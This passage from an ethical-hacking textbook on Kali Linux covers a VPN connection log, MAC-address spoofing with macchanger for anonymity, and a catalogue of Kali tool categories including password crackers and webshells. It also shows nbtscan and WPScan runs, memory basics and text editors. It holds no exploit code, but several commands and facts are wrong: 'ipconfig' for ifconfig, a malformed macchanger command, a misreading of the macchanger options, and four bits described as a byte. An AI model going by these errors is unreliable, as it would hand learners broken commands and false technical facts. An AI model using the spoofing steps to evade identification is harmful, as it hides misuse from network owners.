options modified
Fri Jun 22 23:23:50 2018 Data Channel: using negotiated cipher
'AES-256-GCM'
Fri Jun 22 23:23:50 2018 Outgoing Data Channel: Cipher 'AES-
256- GCM' initialized with 256 bit key
Fri Jun 22 23:23:50 2018 Incoming Data Channel: Cipher 'AES-
256- GCM' initialized with 256 bit key
Fri Jun 22 23:23:50 2018 ROUTE_GATEWAY
192.168.2.1/255.255.255.0 IFACE=eth0 HWADDR=08:00:27:fe:da:71
Fri Jun 22 23:23:50 2018 TUN/TAP device tun1 opened
Fri Jun 22 23:23:50 2018 TUN/TAP TX queue length set to 100
Fri Jun 22 23:23:50 2018 do_ifconfig, tt->did_ifconfig_ipv6_
setup=0
Fri Jun 22 23:23:50 2018 /sbin/ip link set dev tun1 up mtu 1500
Fri Jun 22 23:23:50 2018 /sbin/ip addr add dev tun1 local
10.9.0.62 peer 10.9.0.61
Fri Jun 22 23:23:53 2018 /sbin/ip route add 178.162.193.233/32
via 192.168.2.1
Fri Jun 22 23:23:53 2018 /sbin/ip route add 0.0.0.0/1 via
10.9.0.61
Fri Jun 22 23:23:53 2018 /sbin/ip route add 128.0.0.0/1 via
10.9.0.61
Fri Jun 22 23:23:53 2018 /sbin/ip route add 10.9.0.1/32 via
10.9.0.61
Fri Jun 22 23:23:53 2018 Initialization Sequence Completed
While downloading the openvpn zipped folder, you will get a username
and password. Please write it down in a separate text file so that when you
run the previous code, you can issue the credentials.
If the machine says “openvpn command not found,” you will have to
install it. Installing anything through the terminal is quite easy in Linux.
Chapter 5 how to Build a Kali weB Server

99
Search the Web, and you’ll find tons of tutorials that will guide you through
the process. Usually, this is done with the apt-get command.
When you try to run openvpn, it will ask for the username first. Then
it’ll ask for the password. Once this process is complete, it’ll try to build the
connection. Unless you get a message “initialization complete,” you can’t
open your browser. It may take several minutes.
If you’re not lucky, this message won’t crop up. In that case, it says
“connection failed.”
Once you get the message “initialization complete,” you can open the
browser and search through www.duckduckgo.com.
In my case, once the initialization process was complete, I opened the
Kali Linux web browser and found that the IP address had been changed.
So, it has made me completely anonymous.
At the same time, I opened the host web browser and tested my IP. This
gives a different result (Figure 5-9).
Figure 5-9. A different IP is being shown by the virtual Kali Linux web browser. On the top is my host web browser and original IP address.
Chapter 5 how to Build a Kali weB Server

100
Your first job will be to check the DNS leak. Go for it, and you'll
definitely find a changed IP address.
This means you have successfully connected through the virtual
private network, and your original ISP DNS server is completely hidden.
Changing Your MAC Address
You have learned many tricks so far, all about anonymity. But let’s always
try to go to a higher level. Changing the MAC address falls into that
category.
In a simple way, it is your hardware address. Basically, it’s not the
hardware address of your machine, but it’s the hardware address of your
network card through which you’re connected to the outer world.
Let’s start the Kali Linux virtual machine and open the terminal. Issue
the command ipconfig.
It’ll produce something like this:
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu
1500 inet 10.0.2.15 netmask 255.255.255.0 broadcast
10.0.2.255 inet6 e80::a00:27ff:fef4:16ec prefixlen
64 scopeid 0x20<link>
ether xx.xx.xx.xx.xx.xx txqueuelen 1000 (Ethernet) RX
packets 19 bytes 1820 (1.7 KiB) RX errors 0 dropped
0 overruns 0 frame 0 TX packets 31 bytes 2427
(2.3 KiB) TX errors 0 dropped 0 overruns 0 carrier
0 collisions 0
lo:
flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet
127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen
128 scopeid 0x10<host> loop txqueuelen 0 (Local
Loopback) RX packets 36 bytes 2160 (2.1 KiB) RX errors
Chapter 5 how to Build a Kali weB Server

101
0 dropped 0 overruns 0 frame 0 TX packets 36 bytes
2160 (2.1 KiB) TX errors 0 dropped 0 overruns 0 carrier
0 collisions 0
In your case, the output could be different. You’re concerned about the
hardware address of your network, and you want to change it.
You see this line:
ether 08:00:27:f4:16:ec
This is Kali Linux virtual machine’s MAC address or local network card
address. Now in some cases, it might be like this:
Hwaddr xx.xx.xx.xx.xx.xx
HWaddr
In some cases, it is different. They are network cards; they could be
Ethernet cards, wireless cards, wireless adapters, and so on.
But this address is extremely important as it is used to identify you
on the vast Web. The first three digits are the symbols that represent the
manufacturer.
You can check it out here also by issuing this command:
root@kali:~# macchanger -s eth0
Current MAC: xx:xx:xx:xx:16:ec (CADMUS COMPUTER SYSTEMS)
Permanent MAC: xx:xx:xx:xx:xx:ec (CADMUS COMPUTER SYSTEMS)
As you see, it shows two MAC addresses; one is current, and the other
is permanent. You may ask why I’m checking this here. I have checked it
once by issuing the command ifconfig.
It’s because the command ifconfig will show only the current MAC
address. It won’t show the permanent MAC address. In other words, when
you have changed the MAC address and issued the ifconfig command,
it’ll show only the changed one, not the permanent one. The permanent
one is basically the hardware address or physical address. When you
Chapter 5 how to Build a Kali weB Server

102
change the current setting, the permanent one will reflect that. This is also
called MAC spoofing. It’s like you are pretending to be some other physical
device that you are not.
Now you want to change the MAC address. Let’s issue this command:
root@kali:~# macchanger –h
This will produce output like this:
GNU MAC Changer
Usage: macchanger [options] device
-h, --help Print this help
-V, --version Print version and exit
-s, --show Print the MAC address and exit
-e, --ending Don't change the vendor bytes
-a, --another Set random vendor MAC of the same kind
-A Set random vendor MAC of any
kind
-p, --permanent Reset to original, permanent
hardware MAC
-r, --random Set fully random MAC
-l, --list[=keyword] Print known vendors
-b, --bia Pretend to be a burned-in-
address
-m, --mac=XX:XX:XX:XX:XX:XX
--mac XX:XX:XX:XX:XX:XX Set the MAC XX:XX:XX:XX:XX:XX
Report bugs to https://github.com/alobbs/macchanger/issues
Consider the following first three lines:
-a, --another
-A Set random vendor MAC of any kind
-p, --permanent Reset to original, permanent
hardware MAC
Chapter 5 how to Build a Kali weB Server

103
These allow you to change the MAC address but not the vendor. In this
case, there is every possibility of losing your anonymity. The first three sets
(-a, -A, -p) belong to the net card manufacturer, and since that has not
been changed, you can be identified.
The third line in the previous code (-p, --permanent Reset to
original, permanent hardware MAC) is quite self-explanatory in its
meaning. It says you can change back to the original MAC address.
So far, the best option available is this line:
– -r, --random Set fully random MAC
It is clearly said that you can set a fully random MAC address. That is,
the six sets, XX:XX:XX:XX:XX:XX, are completely random, which is what
you want. However, the most important of them is the last line.
-m, --mac=XX:XX:XX:XX:XX:XX
Now you can change the MAC address this way:
root@kali:~# macchanger -m mac=XX:XX:XX:XX:XX:XXeth0
Why is this important? It is because you can change the MAC address
completely.
You can have a list of all vendors with the simple command – l. If you
issue that command, it will give you a long list. Let’s pick up a few of them.
root@kali:~# macchanger -l
Chapter 5 how to Build a Kali weB Server

104
Misc MACs:
Num MAC Vendor
--- --- ------
0000 - 00:00:00 - XEROX CORPORATION
0001 - 00:00:01 - XEROX CORPORATION
0002 - 00:00:02 - XEROX CORPORATION
0003 - 00:00:03 - XEROX CORPORATION
0004 - 00:00:04 - XEROX CORPORATION
0005 - 00:00:05 - XEROX CORPORATION
0006 - 00:00:06 - XEROX CORPORATION
Etc...
Here you take the first few lines, six currently. But the last one is
19010 - xx:xx:xx - Hitachi Reftechno, Inc. (it is not visible here).
The list is not complete. After that, there are the wireless MAC addresses.
There are 39 of them. You may ask what they are actually. They are nothing
but bits of the company MAC address. Let’s consider the last example,
shown here:
0006 - 00:00:06 - XEROX CORPORATION
The first setting (0006) is the serial number. The second one is the MAC
address. You can change your vendor address. You can use any of these
addresses and pretend to be using this company.
Ethical hackers sometimes use that trick, although not for any illegal
purposes. Usually, in penetration testing, when you are working for a
client, you do not need to change the physical address. After all, you are
not going to do anything illegal. What you are going to do is completely
legal, and you will get the necessary consent from your client.
Chapter 5 how to Build a Kali weB Server

105© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2_6
CHAPTER 6
Kali Linux
from the Inside Out
In 2006 the Auditor security collection and Whax merged to create
Backtrack. The creators were trying to provide a special Linux distribution
that would help people do penetration testing in a more useful way.
Within one year, Backtrack evolved into a full-blown Linux distribution
with kernel 2.6.20, and it added support for Metasploitable 2 and 3. It also
redesigned the menu structure. In 2007, Backtrack 2 appeared as a Linux
distribution meant for penetration testing.
In 2008, Backtrack 3 appeared; this time the kernel was 2.6.21.5, and
two specialized hacking tools were added: Saint and Maltego.
In 2010, Backtrack 4 with kernel 2.6.34 came out with massively
improved hardware support.
The next year was important in the journey of Backtrack. In 2011,
Backtrack 5 appeared; this time it was based on Ubuntu Lucid LTS, and the
kernel was 2.6.38.
A massive change was brewing. In March 2013, Backtrack Linux
became Kali Linux. The support for Backtrack ended. It was now Debian
based, and the platform had been rebuilt completely.
106
In this chapter, you will learn more about Kali Linux and explore all
the major hacking tools it offers. You will learn about the various hacking
categories and which tools belong to which categories. This will be a brief
introduction; as you progress through the book, you will learn how the
tools function in detail.
More About Kali Linux Tools
When you installed Kali Linux, you probably found that Kali Linux is
designed to be used as a single root user. You can create extra users for
doing penetration testing. Quite naturally, as a security person, you want to
be anonymous. However, this single, root user scenario has been created for
a reason. Kali Linux is not meant for general users. It was created to meet
the requirements of professional penetration testers and security auditors.
As you progress through this book, you will find that many tools you
will use for penetration testing need root privilege. Kali Linux has come
up with a minimal and trusted set of repositories to maintain the integrity
of the system. In the configuration part, it was discussed in detail. Don’t
change the sources.list file without knowing the actual consequences,
and you must resist the temptation to add repositories.
You should resist this enticement for one particular reason. You don’t
know whether a package’s trustworthiness is guaranteed by the Kali Linux
development team. If it’s not, it might even break your system. So always
be careful about adding any new package or repository.
Since Kali Linux is aimed at penetration testing and security auditing,
it contains hundreds of tools that are meant for security-related tasks. The
following sections highlight the categories and the main tools that belong
to those categories.
There are more than 600 tools available currently in Kali Linux,
and more tools are being added regularly. The category list starts with
information gathering.
Chapter 6 Kali linux from the inside out

107
Information Gathering
Information gathering is a vital step before starting penetration testing.
In an ideal world, pen testers begin their work by collecting information.
This requires a lot of effort and patience. You will explore some of the
major tools to do this in detail later. This category has many tools that
work differently, but the purpose is the same: to gather information.
The subcategories include DNS analysis, DNS identification, host
identification, IP identification, and others.
The major tools are DMitry, dnmap, dnsenum, dnsmap, DNSRecon,
dnstracer, dnswalk, Faraday, Fierce, Firewalk, Ghost Phisher, hping3,
iSMTP, Maltego Teeth, masscan, Miranda, MSFConsole, nbtstat nbtscan,
Nikto, Nmap, SPARTA, theHarvester, and many more.
Let’s take a quick look at nbtscan, which can find hostnames and
domains. The tool nbtstat does the same job.
You can open nbtscan from the tool menu and type this command:
root@kali:~# nbtscan -r 192.168.139.129
It will give you output like this (Figure 6-1):
Doing NBT name scan for addresses from 192.168.139.129
IP address NetBIOS Name Server User MAC address
---------------------------------------------------------------
Chapter 6 Kali linux from the inside out

108
You can keep a record of the IP addresses listed in a text file. You do not
need to type the IP addresses repeatedly. You can just scan the whole text
file and see the output. You can perform many more tasks for gathering
information using these tools. I have dedicated a separate chapter for
information gathering. You will learn more about the tools there.
Vulnerability Analysis
Is your system vulnerable? Is your web site application secure enough?
You can analyze them with lots of tools available in Kali Linux. These
tools are meant for extreme vulnerability analysis. This category has a
few subcategories such as Cisco tools, fuzzing tools, stress testing, and
others. The major tools are BBQSQL, BED, cisco-auditing-tool, cisco-
global- exploiter, cisco-ocs, cisco-torch, copy-router-config, DBPwAudit,
jSQL Injection, Nmap, openvas, Oscanner, Powerfuzzer, sfuzz, SidGuesser,
SIPArmyKnife, sqlmap, Sqlninja, sqlsus, THC-IPV6, Yersini, and many more.
Figure 6-1. nbtscan using an IP address in virtual Kali Linux
Chapter 6 Kali linux from the inside out

109
Wireless Attacks
The wireless attacks category has multipurpose tools aimed at attacking
clients as opposed to access points. Some of them are Airbase-ng,
Aircrack-ng, Airdecap-ng and Airdecloak-ng, Aireplay-ng, Airmon-ng,
Airodump-ng, airodump-ng-oui-update, Airolib-ng, Airserv-ng, Airtun-ng,
Asleap, Bluelog, coWPAtty, crackle, Easside-ng, Fern Wifi Cracker, gr-scan,
KillerBee, Kismet, Reaver, Wesside-ng, Wifi Honey, and many more.
Web Applications
To protect your web application, you need an integrated platform for
performing security testing of your web applications. Kali Linux has many
tools that perform these tasks. Its various tools work seamlessly together
to support the entire testing process. It starts with an initial mapping and
analysis of an application’s attack surface and then proceeds to finding
and exploiting security vulnerabilities. The major tools are apache-users,
Arachni, BBQSQL, Burp Suite, DirBuster, fimap, FunkLoad, Grabber, jSQL
Injection, Maltego Teeth, Nikto, Paros, ProxyStrike, Recon-ng, sqlmap,
Sqlninja, Uniscan, Vega, WebScarab, Webshag, WebSlayer WPScan, XSSer,
and many more.
I have used WPScan to scan https://sanjibsinha.com, which
currently does not run WordPress. I type this command on the terminal:
Running wpscan on terminal
wpscan --url sanjibsinha.com
Here is the output:
[i] It seems like you have not updated the database for some
time.
[?] Do you want to update now? [Y]es [N]o [A]bort, default: [N]y
[i] Updating the Database ...
Chapter 6 Kali linux from the inside out

110
[i] Update completed.
[i] The remote host tried to redirect to: https://sanjibsinha.
wordpress.com/
[?] Do you want follow the redirection ? [Y]es [N]o [A]bort,
default: [N]y
[!] The remote website is up, but does not seem to be running
WordPress.
It is true that at the time of running WPScan, this web site (https://
sanjibsinha.com) is not running WordPress (Figure 6-2). In addition, the
output says this.
Figure 6-2. WPScan working in virtual Kali Linux
WPS Tools
Sometimes you need to find out the WPA/WPA2 passphrases that are used
to protect WiFi Protected Setup (WPS). To execute a robust and practical
attack against WPS, many tools are used. This is called stress testing. This
category also has many tools that are designed to be tested against a wide
Chapter 6 Kali linux from the inside out
111
variety of access points and WPS implementations. Reaver is one of them.
Reaver takes four to ten hours to guess the correct WPS pin, and it recovers
the passphrase.
The other major tools are DHCPig, FunkLoad, iaxflood, Inundator,
inviteflood, ipv6-toolkit, mdk3, SlowHTTPTest, Termineter, THC-IPV6, and
THC-SSL-DOS.
Exploitation Tools
Another subcategory consists of exploitation tools. This type of tool mainly
focuses on web browsers. Web-borne attacks against clients are a growing
concern. In such situations, there is only one open door, and that is the
web browser, so naturally it comes under attack. Keeping that context in
mind, you need to harden the network perimeter and overall client system.
Attackers use browsers to attack the main system. Therefore, client-side
attack vectors should be considered while designing such tools. Tools such
as Armitage, BeFF, Metasploit, and Termineter are good examples.
Forensic Tools
The word forensics is connected with scientific tests used by the police
when trying to solve a crime. In computer security, the same thing
happens. Suppose some attackers have deleted your important files and
you want to recover them. Forensic tools are used in this situation.
The most common default file systems in Linux distributions are the
ext3 and ext4 file systems. Information is stored in the partition’s journal.
Forensic tools are used to recover the information from the partition’s
journal and make data recovery possible. Many tools are available in this
category; they are Binwalk, bulk-extractor, Capstone, chntpw, Cuckoo,
Chapter 6 Kali linux from the inside out

112
dc3dd, ddrescue, DFF, diStorm3, Dumpzilla, extundelete, Foremost,
Galleta, Guymager, iPhone Backup Analyzer, p0f, pdf-parser, pdfid,
pdgmail, peepdf, RegRipper, Volatility, Xplico, and many more.
Sniffing and Spoofing
The sniffing and spoofing category has two subcategories: network sniffers
and spoofing and man-in-the-middle (MITM) attacks. Tools belonging to
this category mainly deal with the weaknesses in network protocols. There
are many types of different network protocols. However, there are different
types of weaknesses also.
To sniff the weakness, you need to analyze the network traffic.
Penetration testers and malware analysts use a configurable DNS proxy
(also called fake DNS) to analyze the traffic.
There are many tools in this category, and they act differently. Some of
them perform layer 2 attacks. There are many DNS proxies, and they point
all DNS queries to a single IP address or implement only rudimentary
filtering. These types of proxies can be used to send a fake request for an
attacker’s site instead of a real host. The request should be pointed to a
local machine for interception so that you can use those responses later.
The tools include Burp Suite, DNSChef, fiked, hamster-sidejack,
HexInject, iaxflood, inviteflood, iSMTP, isr-evilgrade, mitmproxy, ohrwurm,
protos-sip, responder, rtpbreak, rtpinsertsound, rtpmixsound, sctpscan,
SIPArmyKnife, SIPp, SIPVicious, SniffJoke, THC-IPV6, VoIPHopper,
WebScarab, Wifi Honey, Wireshark, xspy, Yersinia, zaproxy, and others.
Password Attacks
This category has mainly four subcategories: online attacks, hashtools,
password profiling, and word lists. The name suggests what this category
is for. These tools combine several cracking modes in one program.
Moreover, they are fully configurable for some particular needs.
Chapter 6 Kali linux from the inside out
113
In some cases, you can use the same crackers everywhere. There are
several types of Unix crypt(3) hash types. (You will learn about hashing
and cryptography later.) These hash types include traditional DES-based,
bigcrypt, BSDI extended DES-based, FreeBSD MD5-based (also used on
Linux and in Cisco IOS), and OpenBSD Blowfish-based.
These tools can autodetect the hash types. They are acccheck,
BruteSpray, Burp Suite, CeWL, chntpw, cisco-auditing-tool, CmosPwd,
creddump, crowbar, crunch, DBPwAudit, findmyhash, gpp-decrypt,
hash-identifier, Hashcat, HexorBase, THC-Hydra, John the Ripper, Johnny,
keimpx, Maltego Teeth, Maskprocessor, multiforcer, Ncrack, oclgausscrack,
ophcrack, PACK, patator, phrasendrescher, polenum, RainbowCrack,
rcracki-mt, RSMangler, SecLists, SQLdict, Statsprocessor, THC-pptp-
bruter, TrueCrack, and many more.
Maintaining Access
Maintaining access is another vital category that includes CryptCat,
Cymothoa, dns2tcp, http-tunnel, HTTPTunnel, Intersect, Nishang,
polenum, PowerSploit, pwnat, sbd, shellter, U3-Pwn, Webshells, Weevely,
Winexe, and some others.
Reverse Engineering
Reverse engineering is another major category that requires a lot of study
of how malware families work. These tools let you create descriptions
of malware families based on textual or binary patterns. Some packages
contain a command- line interface. They are apktool, dex2jar, diStorm3,
edb-debugger, jad, javasnoop, OllyDbg, smali, Valgrind, YARA, CaseFile,
Dradis, MagicTree, Metagoofil, Nipper-ng, pipal, RDPY, and some others.
Chapter 6 Kali linux from the inside out
114
Hardware Hacking
Hardware hacking is the final category covered here. There are several
good tools in this category such as android-sdk, apktool, Arduino, Sakis3G,
smali, and some others.
Exploring Kali Linux from the Inside
Before moving any further, I would like to remind you a few basic
components of computer architecture. As you progress, you will encounter
those terms repeatedly. I would like to clarify them for the beginners,
especially, before the real exploration begins.
Machine Language
The computer only understands machine language. This is a pattern of
zeros and ones. When these zeros and ones make a large string, it becomes
incomprehensible. To remember those series of numbers, Assembly was
designed. Actually, this language was a kind of helper language. It was
made to assist programmers with some patterns of text so that they could
remember those series of zeros and ones. Higher-level languages like C
came much later. And Python is much younger, belonging to the category
of higher-level languages.
Purists think that a good ethical hacker should know Assembly well.
I think that would be really demanding for a newcomer. So, don’t worry
about the Assembly language now; learn Python first.
In this section, I’ll give you a quick introduction to computer memory
and the register. This will help you understand how the hacking tools work.
Chapter 6 Kali linux from the inside out

115
Registers
You have probably heard about registers. Their primary job is to store data
temporarily. They are part of computer memory. Another part is random
access memory (RAM).
In almost every process of ethical hacking, these parts play major
roles. The smallest amount of data that you can store is 1 bit, which is like
an atom of memory. It is either a zero or a one in memory. Consider four
bits; it looks like either 0000 or 1111. This chunk of four bits (or a nibble)
adds together and forms a byte. You can keep on adding bytes to get
bigger results. Quite naturally, a 64-bit addressable is 64 bits wide, and the
number of bytes is much larger than the 32-bit addressable.
In RAM, you can get any piece of data or collection of many bytes. That
is why the term random access is used. However, RAM is very volatile, and
once you turn off your computer, the memory loses the data immediately.
In many Kali Linux hacking tools, you will find that processes run in
parallel. You do not want to overwrite one process with another, so each
process should have access to its own areas in memory. This is called
segmentation.
Remember, the computer breaks down memory into small segments.
When processes load into memory, they are broken down into six main
sections; they are .text , .data, .bss, heap, stack, and environment. Each
section has a specific task. One section stores initialized variables, another
section stores uninitialized variable, and so on. The environment section is
writable.
Usually, each section stays in a particular position to make things run
correctly. There is a memory space called a buffer that holds the data until
any process starts handling it. A pointer is a special piece of memory that
holds the addresses of other pieces of memory. Memory decides how fast
a computer responds to a request and completes tasks. Virtual memory is
a technique that computers use to supplement the memory space by using
some of its storage space.
Chapter 6 Kali linux from the inside out

116
Why Is Understanding Memory So Important?
Our aims are twofold. You have already installed either VirtualBox or
VMware Player. Whatever your choice, you need to supply enough
memory to your host and guest operating systems. You need to have an
equal amount of RAM for your host operating system as well as for your
guest operating systems. If your operating system is Linux like Ubuntu, you
need to reserve at least 2GB for it; the more RAM, the better. For the guest
systems, the minimum memory requirement for a Kali Linux guest is 1GB
or more. For a Metasploitable guest, the minimal requirement is 512MB or
more. Per Windows guest, 1GB or higher is recommended.
The ordering of memory location depends on binary signals. Two
states define a binary signal; either it is on (it is also called high) or off
(it is called low). Let’s think about the great information gathering and
vulnerability analysis tool Nmap. It uses raw IP packets to determine what
hosts are available on the network. The official binary packages of Nmap
are available for every operating system.
WHAT HAPPENS WHEN NMAP SCANS A NETWORK
What happens when nmap scans a network or a single host? Consider a
single host where it has a certain type of central processing unit architecture
and other systems within the hardware that exchange binary signals. these
signals are expressed in hexadecimal numbers that correspond to the pattern
of zeros and ones. other hacking tools in Kali linux can also know the services
that the host is offering. they learn this just by reading the pattern of signals.
they know about the operating system, which is running, and many other
features.
Chapter 6 Kali linux from the inside out

117
in a host, some locations are always reserved for specific purposes and
functions. they are vital for the functioning of the assembly language
programs that enter directly into the Cpu memory locations for their
operations. the functioning of assembly language programming actually
controls an immeasurable bulk of electronically managed devices. that is why
purists opine that if you want to dig deep into ethical hacking, you need to
learn assembly language programming.
Editors
Whether you do some Assembly programming or write some Python
scripts, you need to know about built-in text editors like vim or nano.
Sometimes you need to update or edit existing files in Kali Linux using
those text editors.
Open your terminal and type the following:
vim test.txt
This will open the vim text editor (Figure 6-3). Pressing I will take you
to insert mode.
Chapter 6 Kali linux from the inside out

118
Quitting vim is easy. Just press Esc and then type :wq. It will
automatically save the file. You can also edit the same file in the nano text
editor. That is a useful command-line text editor that comes with Kali
Linux.
Type this on your terminal to open the nano text editor:
nano test.txt
You can work on the same file as shown here, or you can modify the
command. Saving and quitting nano (Figure 6-4) are easy steps. First press
Ctrl+O and press Enter; then press Ctrl+X. This will save the file and take
you back to the terminal again. Now you can see the file on the terminal by
typing this command:
cat test.txt
